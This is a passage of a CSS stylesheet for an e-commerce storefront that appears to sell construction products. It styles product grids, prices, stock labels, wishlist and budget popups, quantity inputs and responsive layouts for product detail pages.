    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
}

.product-structure .product-item-details .product.name {
    min-height: 6.3em !important;
    overflow: hidden;
}

.product-item-details .product.name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: -o-ellipsis-lastline;
}

.product-item-details .product.name a:hover {
    color: #000;
    text-decoration: none;
}

.product-item-details .product.short-description {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
    padding: 10px;
}

.product-item-details .product.short-description span {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.6em;
}

.related .product-item-details .product.brand {
    border: none;
    color: #333;
    position: absolute;
    right: 15px;
    bottom: 164px;
    font-size: 1.4rem;
}

.product-item-details .product.price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    border-top: 1px solid #eee;
}

.product-item-details .product.price .price-box {
    margin: 0 !important;
    vertical-align: middle;
}

.product-item-details .product.price .price-box .price {
    font-size: 24px;
    color: #4b4b4b;
    line-height: 1;
    font-weight: 500;
    white-space: nowrap;
}

.product-item-details .product.price .price-aside,
.table-vv-style .price-aside {
    display: inline-block;
    font-size: 12px;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-item-details .product.price-mo {
    font-family: "Roboto", sans-serif;
    padding: 5px 10px;
    text-align: center;
    border-bottom: 1px solid #eee;
    color: #949494;
    font-size: 13px;
}

.product-item-details .product.stock {
    border-bottom: 1px solid #eee;
    padding: 8px 10px;
    text-align: center;
    min-height: 36px;
}

.product-item-details .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
}

.label-stock.stock-green {
    background-color: #509c9c;
}

.label-stock.stock-red {
    background-color: #ff9673;
}

.label-stock.stock-blue {
    background-color: #73b9ff;
}

.label-stock.stock-black {
    background-color: #666;
}

.products-grid .product-item-actions {
    margin: 0 !important;
    position: relative;
}

@media (max-width: 576px) {
    .products-grid .product-item-actions {
        display: block !important;
    }
}

.products-grid .product-item-actions .actions-primary {
    display: block;
}

.products-grid .actions-secondary {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
}

@media (max-width: 767px) {
    .products-grid .actions-secondary {
        bottom: 0;
    }
}

.products-grid .actions-secondary .action.tocompare {
    padding: 10px 8px !important;
    border: 1px solid #ddd;
}

.product-item-details .thumb-add-budget {
    text-align: center;
}

.product-item-details .thumb-add-budget .input-group-structure {
    padding: 10px 5px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
}

.product-item-details .thumb-add-budget .input-group-structure input {
    margin: 0 5px;
    width: 46%;
    flex: 1 1 auto;
    text-align: center;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .input-group-structure input {
        width: 44%;
    }
}

::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: pink;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: pink;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: pink;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: pink;
}

.product-item-details .thumb-add-budget .btn.primary {
    margin-right: 3em;
    margin-bottom: 10px;
    width: calc(93% - 3em);
}

.product-item-details .thumb-add-budget .btn.primary span {
    line-height: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 10px !important;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-left: 10px;
    }
}

@media (max-width: 576px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 6px !important;
    }
}

.products-grid .product-image-container {
    width: 90% !important;
    height: 250px;
    margin: auto;
    overflow: hidden;
}

.block.widget.block-viewed-products-grid {
    display: none;
}

.products-inhome .product-image-container {
    height: 290px;
    overflow: hidden;
}

.products-grid .product-item-photo {
    background: #fff;
    z-index: 2;
}

.product-item-info .product-item-details {
    position: relative;
    background: transparent;
    z-index: 2;
}

.product-item-info .wishlist-popup {
    position: absolute;
    width: 100%;
    z-index: 5;
}

.catalog-category-view .product-item-info .wishlist-popup,
.catalogsearch-result-index .product-item-info .wishlist-popup {
    position: absolute;
    top: 102%;
    left: 27%;
    width: 100%;
    z-index: 5;
}

.popup-inner {
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    width: calc(100% - 20px);
    margin: -10px 10px 0;
}

.block.widget .products-grid .product-item.active:hover .popup-inner,
.block.widget .products-grid .product-item.active .popup-inner {
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.6);
}

.wishlist-popup .popup-inner:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -15px !important;
    left: 44%;
    margin-left: -12px;
    transform: rotate(45deg);
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner {
    position: relative;
    z-index: 9;
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner:after,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner:after {
    top: -5px !important;
}

.item.product.product-item.budget-active .item-backdrop,
.products-inhome .product-item.budget-active .item-backdrop,
.item.product.product-item.product-structure.budget-active .item-backdrop {
    display: block;
}

.wishlist-popup .wishlist-new-budget {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #ddd;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 5px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span input {
    visibility: visible;
    margin: auto;
    order: initial;
    position: relative;
    left: auto;
    padding: 8px 9px;
    font-size: 14px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 7px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i {
    top: 1px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i:before,
.wishlist-popup .wishlist-new-budget .fancy-radio label i:after {
    left: 0;
}

.wishlist-popup .wishlist-input-search {
    padding: 10px;
    position: relative;
}

.wishlist-popup .wishlist-input-search .icon-search {
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.8;
    position: absolute;
    top: 14px;
    left: 10px;
}

.wishlist-popup .wishlist-input-search input {
    padding-left: 35px;
    background: #eee;
    border: 0;
    font-size: 14px;
}

.wishlist-popup .fancy-radio-group {
    list-style: none;
    margin: 0;
    padding: 10px;
    text-align: left;
}

.wishlist-popup .new-budget-name {
    position: relative;
    padding: 10px;
    background: #eee;
}

.wishlist-popup .new-budget-name:before {
    display: block;
    pointer-events: none;
    content: "";
    height: 15px;
    width: 15px;
    box-sizing: border-box;
    background: #eee;
    border: 1px solid #eee;
    border-color: #eee transparent transparent #eee;
    position: absolute;
    top: -7px !important;
    left: 50%;
    margin-left: -15px;
    transform: rotate(45deg);
}

.wishlist-popup .budget-group-buttons {
    padding: 10px;
    text-align: center;
}

@media (max-width: 1280px) {
    .wishlist-popup .budget-group-buttons button.btn,
    .wishlist-popup .budget-group-buttons a.btn {
        height: 40px;
        padding: 8px 10px 11px !important;
    }
}

.wishlist-popup .budget-group-buttons .btn {
    padding: 9px 15px 9px !important;
    width: 49%;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner {
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    position: absolute;
    top: 50%;
    right: 10px;
    width: 1em;
    height: 1em;
    margin: -0.5em;
    opacity: 0;
    z-index: -1;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
}
.pre-con button.eco-secondary-background.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.pre-con button.eco-secondary-background:hover,
.eco-secondary-background {
    color: #fff;
}

.wishlist-popup .wishlist-unavaible {
    padding: 0 10px;
    color: #666;
    font-weight: 300;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner:after {
    border-radius: 50%;
    border: 0.3em solid currentColor;
    border-left-color: transparent;
    content: " ";
    display: block;
    width: 2em;
    height: 2em;
    box-sizing: border-box;
    transform-origin: 0 0;
    transform: translateZ(0) scale(0.5);
    backface-visibility: hidden;
}

@keyframes ld-spin {
    0% {
        animation-timing-function: cubic-bezier(0.5856, 0.0703, 0.4143, 0.9297);
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist {
    padding-right: 30px !important;
    background-color: #8ebf87 !important;
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist .btn-spinner {
    opacity: 1;
    z-index: auto;
    visibility: visible;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input {
    position: relative;
    max-width: 140px;
    text-align: center;
    margin: auto;
    width: 56px;
    border-radius: 4px;
}
.products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product {
    width: auto !important;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info {
    border: 1px solid #eee !important;
}
.product-item-details .thumb-add-budget .set-qty-product .qty-input label {
    position: absolute;
    left: 10px;
    top: 15px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    margin: 0;
    display: inline-block;
    text-align: left;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input input {
    padding-left: 50px;
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: inline-block;
    text-align: right;
}

.product-item-details .thumb-add-budget .set-qty-product .final-price {
    margin: 10px 0;
    width: 60%;
    font-size: 16px;
    text-align: right;
    float: right;
    display: none;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        width: 64%;
    }
}

.product-item-details .thumb-add-budget .set-qty-product .final-price label {
    color: #999;
    margin: 0;
    margin-right: 5px;
    font-size: 14px;
}

@media (max-width: 1280px) {
    .product-item-details
        .thumb-add-budget
        .set-qty-product
        .final-price
        label {
        font-size: 12px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-box {
    display: inline-block;
    margin: 0;
    font-size: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        font-size: 14px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-aside {
    display: inline-block;
    font-size: 10px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    vertical-align: middle;
}

.item.product.product-item.budget-active {
    z-index: 9999;
    border: none;
    overflow: visible;
}

.item.product.product-item.budget-active .product-item-info {
    border: 1px solid #e2e2e2;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
}

@media (min-width: 1024px) {
    .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner,
    .products-inhome
        .product-item.budget-active
        .product-item-info
        .product-item-inner,
    .block.widget
        .products-grid
        .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner {
        display: block !important;
    }
}

/*Product List*/
.sidebar .block-wishlist,
.sidebar .paypal {
    display: none !important;
}

.sidebar .filter-options-title {
    font-weight: 400;
}

.sidebar .filter-options-content {
    margin: 0;
    padding: 5px 5px 0px 20px;
}

@media (min-width: 768px) {
    .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
    }

    .storelocator-index-store #storelocation-search-wrapper {
        width: 300px;
        margin-left: auto;
    }

    .storelocator-index-store .column.main .filter-active {
        margin-top: -2.7em;
    }

    .storelocator-index-store .column.main .toolbar-products {
        margin-top: 1em;
    }
}

.storelocator-index-store #storelocation-search-wrapper .searchbar-icon {
    margin-right: 1px;
}

.filter .block-subtitle {
    margin-top: 0;
    padding-top: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
}

/*
.breadcrumbs + .page-main .page-title-wrapper {
    margin: 0 0 25px;
}
*/

.toolbar.toolbar-products .modes {
    margin-top: 3px;
    margin-right: 10px;
}

.toolbar.toolbar-products .toolbar-amount {
    padding: 10px 0;
}

.toolbar .sorter-action {
    position: relative;
    top: -2px;
    padding: 0 !important;
    line-height: 1;
    height: auto;
    background: transparent;
    border: 0;
    box-shadow: none;
}

.filter-current .action.remove {
    margin: 0 !important;
    padding: 0 !important;
    background: none !important;
    box-shadow: none !important;
    border: none;
}

@media (max-width: 1024px) {
    .page-products .products-grid .product-item.no-slick,
    .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 799px) {
    .block.widget:not(.related) .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 20px - 0.1px) !important;
    }
}

/*Product detail*/
.page-layout-2columns-right .sidebar-additional {
    display: none !important;
}

.catalog-product-view .columns {
    background-color: #fff;
    margin: 10px 0 0px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
}

.catalog-product-view.page-layout-2columns-right .column.main {
    width: 100%;
    order: 0;
    position: relative;
}

.catalog-product-view.page-layout-2columns-right
    .column.main
    .prolabels-content-wrapper {
    position: absolute;
    left: 15px;
    top: 15px;
}

@media (max-width: 576px) {
    .catalog-product-view.page-layout-2columns-right
        .column.main
        .prolabels-content-wrapper {
        left: 50%;
        margin-left: -74px;
        top: -4px;
    }
}

.catalog-product-view.page-layout-2columns-right .product.media {
    margin-bottom: unset;
    padding: 20px 20px 45px 20px;
}

.product-info-main .mw-deliverydate-info {
    display: none !important;
}

.catalog-product-view .product.info {
    padding: 20px;
    border-top: 1px solid #e6e6e6;
}

div.product.info.detailed,
.reviews-actions {
    display: none;
}

#popupconstructor {
    display: none;
}

div.visible-link {
    display: block !important;
}

/*.product-info-main .product.page-title-wrapper {
    margin-bottom: 5px;
}*/

.product-info-main .product h1.page-title {
    line-height: 1;
}

.product-info-main .product h1.page-title span {
    font-size: 28px;
    font-weight: 300;
    line-height: 1.1;
    text-transform: initial;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    display: block;
}

@media (max-width: 576px) {
    .product-info-main .product h1.page-title span {
        text-align: center;
        font-size: 22px;
        margin-bottom: 20px;
    }
}

.product-info-main .product-info-price {
    border-bottom: none;
    margin-bottom: 0;
}

.product-add-form .table-wrapper.grouped {
    border-top: 1px solid #ddd;
    margin-bottom: 0;
}

@media only screen and (max-width: 639px) {
    .product-info-main .product-info-price {
        margin: initial;
        width: initial;
    }
}

@media only screen and (max-width: 767px) {
    .product-add-form .table-wrapper.grouped {
        margin-left: initial;
        margin-right: initial;
    }

    .product-add-form .table-wrapper.grouped .table.data.grouped tr td {
        padding-left: 0;
        padding-right: 0;
    }
}

@media only screen and (max-width: 639px) {
    .table.grouped > tbody {
        border-bottom: none;
    }
}

.product-info-main .product-add-form .table thead {
    display: none;
}

.product-info-main .product-add-form .table tbody tr td {
    border: none;
}

.product-info-main .product-add-form .table tbody tr {
    border-bottom: 1px dashed #ddd;
}

.product-info-main .product-add-form .table tbody tr:last-child {
    border-bottom: none;
}

.product-info-main .product-info-stock-sku {
    text-align: left;
    padding-left: 0;
    padding-bottom: 0;
}

.page-product-configurable .product-info-main .product.attribute.overview {
    padding: 10px 0;
    font-weight: 300;
    margin: 0;
    border-bottom: 1px solid #ccc;
}

@media (max-width: 576px) {
    .product-info-main .product-info-stock-sku,
    .product-info-main .product.attribute.overview {
        text-align: center;
    }
}

.product-info-main .product-add-form {
    padding-top: 0 !important;
}

.page-products .product-item-info {
    width: 100%;
}
@media (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 13px;
    }
    body:not(.page-product-structure)
        .product-info-main
        .container-fluid
        .noprice-text {
        position: relative;
        width: auto !important;
        margin: 10px;
        top: 10px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 0;
        border-bottom: none;
        display: flex;
        flex-direction: column;
    }
    .catalog-product-view.page-product-configurable .product-info-main .actions,
    .page-product-grouped
        .product-info-main
        .fieldset.configurable.no-structure
        .actions {
        display: flex;
        align-items: flex-end;
    }
}
.product-info-main .product-add-form .box-tocart > .fieldset {
    position: relative;
}

.product-info-main .product-add-form .box-tocart .price-text-structure {
    font-weight: 500;
    font-size: 12px;
}

.product-info-main .product-add-form .box-tocart .product.price {
    font-family: "Roboto", sans-serif;
    padding: 5px 0 5px;
    font-size: 26px;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart > .fieldset,
    .product-info-main .product-add-form .box-tocart .product.price {
        text-align: center;
    }
}

.product-info-main .product-add-form .box-tocart .product.price .price-aside {
    display: block;
    font-size: 13px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    padding-left: 3px;
}

.product-info-main .product-add-form .box-tocart .product-price-iva {
    font-weight: 300;
    font-size: 13px;
    color: #555;
    display: block;
    line-height: 1;
    text-align: center;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price {
    position: absolute;
    right: 0;
    top: 6px;
    max-width: 150px;
    text-align: right;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price b {
    display: block;
    margin: 4px 0;
    font-weight: 400;
    color: #000;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        max-width: 130px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        position: relative;
        right: auto;
        top: auto;
        max-width: inherit;
        text-align: center;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #ddd;
    }
}

.product-info-main .product-add-form .box-tocart .mano-obra-price span,
.product-info-main .product-add-form .box-tocart .mano-obra-price a {
    display: block;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text {
    font-weight: 300;
    font-size: 12px;
    color: #555;
    line-height: 1;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text
    a {
    display: inline;
    position: relative;
    margin-left: 2px;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-price-text {
    font-weight: 400;
    font-size: 13px;
    color: #000;
    line-height: 1;
    padding: 5px 0;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price .mo-link {
    font-weight: 400;
    font-size: 11px;
    color: #519548;
    line-height: 1;
}

@media (max-width: 991px) {
    .product-info-main .product-add-form .input-structure-qty {
        margin-bottom: -14px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure-qty {
        text-align: center;
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .label-qty {
    display: block;
    line-height: 1;
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 13px;
}

.product-info-main .product-add-form .input-structure-container {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .product-info-main .product-add-form .input-structure-container {
        flex-flow: column wrap;
        position: relative;
    }
}

.product-info-main .product-add-form .input-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

.product-info-main .product-add-form .input-structure .form-group {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
    position: relative;
}

.product-info-main .product-add-form .input-structure .form-group label {
    font-size: 1.4rem;
    color: #333;
    font-weight: 300;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container {
    position: relative;
    display: inline-block;
}

.product-info-main .product-add-form .input-structure .field,
.product-info-main .product-add-form .input-structure .configuration,
.product-info-main .product-add-form .input-structure .drop_down {
    margin-bottom: 15px;
    padding-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration:last-child {
    border-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group {
    max-width: inherit;
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group
    label {
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .swatch-attribute {
    border-top: 0 !important;
    padding: 0 0 10px !important;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure .form-group {
        justify-content: center;
        margin: auto;
        margin-bottom: 1rem;
    }
}

.product-info-main .product-add-form .actions {
    flex: 1 1 auto;
}

.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty {
    width: 50%;
    padding: 10px 0;
    vertical-align: middle;
}

.product-info-main .table.grouped .col.item .product-item-name {
    display: block;
    margin: 0;
    font-weight: 300;
    line-height: 1.2;
}

.product-info-main .table.grouped .col.item .product.price {
    font-size: 14px;
    color: #454545;
    font-weight: 500;
}

.product-info-main .table.grouped .col.item .product.price .price-aside {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-info-main .table.grouped .col.qty {
    text-align: right;
    vertical-align: middle;
}

.product-info-main .table.grouped .qty .set-qty-product {
    position: relative;
    width: auto;
    display: inline-block;
}

.product-info-main .table.grouped .col.data {
    vertical-align: middle;
    text-align: right;
}

.product-info-main .table.grouped .qty .set-qty-product span {
    position: absolute;
    left: 5px;
    top: 13px;
    z-index: 1;
    font-size: 14px;
    line-height: 1;
    color: #999;
    margin: 0;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 14px;
}

.qty-switcher-inc-inner,
.qty-switcher-dec-inner {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 8px;
    height: 8px;
    top: 3px;
    right: 10px;
    transform: rotate(-45deg);
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec-inner {
    transform: rotate(-45deg);
    position: absolute;
    right: 5px;
    padding: 8px;
}
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
    transform: rotate(-225deg);
    position: absolute;
    top: 8px !important;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:active,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:active {
    opacity: 1;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner {
    top: 14px;
}

.product-info-main .table.grouped .product.stock {
    position: relative;
    display: inline-block;
    margin: 5px 0 5px 15px;
    text-align: right;
}

@media (max-width: 576px) {
    .product-info-main .table.grouped .product.stock {
        text-align: center;
    }
}

.product-info-main .table.grouped .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.product-info-main .table.grouped .product.stock .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.product-info-main .table.grouped .product.stock .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.catalog-product-view .product-info-main .actions,
.page-product-grouped .product-info-main .actions {
    padding-top: 0;
    margin-top: 0;
    position: relative;
}

.product-info-main .product.attribute.sku {
    padding: 5px 0;
    font-size: 13px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.category-soluciones-constructivas
        .product-info-main
        .actions {
        position: relative;
        top: auto;
    }

    .catalog-product-view
        .product-info-main
        .input-structure-container
        .actions {
        position: relative;
        top: auto;
        right: auto;
        flex: 10 1 auto;
    }
}

.catalog-product-view .product-info-main .actions .pre-con,
.page-product-grouped .product-info-main .actions .pre-con {
    display: inline-block;
    position: relative;
    z-index: 1;
    width: 100%;
    text-align: right;
}

@media (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped {
        display: table;
        margin: 0;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody {
        display: table-row-group;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: table-row;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: table-cell;
        vertical-align: middle;
    }

    .page-product-grouped .product-info-main .actions {
        padding-top: 0;
        margin-top: 0;
        border-top: none;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: block;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: block !important;
        text-align: center;
        width: 100%;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.item {
        padding: 10px 0 0 !important;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
        padding: 10px 0 5px !important;
    }

    .product-info-main .table.grouped .product.stock {
        margin-left: 0;
        display: block;
    }

    .product-info-main .table.grouped .col.item .product.price {
        font-size: 16px;
    }

    .product-add-form .table-wrapper.grouped .box-tocart {
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .actions {
    padding-top: 0;
    margin-top: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 0;
    z-index: 11;
}
.catalog-product-view
    .best-price-wrapper
    .inner-input-container
    .label-qty-product,
.catalog-product-view .best-price-wrapper .inner-input-container .label-inner {
    top: 13px;
}
.catalog-product-view .container-similar-products .input-more-buttom p {
    padding-right: 10px;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    font-size: 14px;
    line-height: 1;
    color: #999;
    z-index: 11;
    position: relative;
    top: 11px;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input
    .label
    .quantity-products {
    position: absolute;
    left: 6px;
}
.fieldset .qty-input .label-inner {
    right: 30px;
}
.fieldset .qty-input .label-qty-product {
    right: 180px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    width: 120px;
    font-size: 16px;
    font-weight: 400;
    color: #000;
    text-align: start;
    vertical-align: baseline;
    min-width: 120px;
}

.catalog-product-view .product-info-main .product-view-extradata {
    display: none;
}

@media (max-width: 991px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: 45%;
        right: auto;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: auto;
        right: 0;
    }
    .catalog-product-view .product-info-main .set-qty-product .qty-input input {
        min-width: 110px;
        width: 100%;
    }
    .fieldset {
        margin: 0 0 auto;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: auto;
        margin: 0;
    }
    .seller-distance {
        display: none;
    }
    .catalog-product-view .product-info-main .actions,
    .page-product-grouped .product-info-main .actions {
        display: flex;
        align-items: end;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        margin-top: 15px;
        margin-bottom: 15px;
        text-align: center;
    }
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.atc-container {
    position: relative !important;
    z-index: 1;
}

.atc-container .wishlist-popup {
    position: absolute;
    width: 280px;
    right: 50%;
    top: 11px;
    margin-right: -140px;
}

@media (min-width: 1025px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
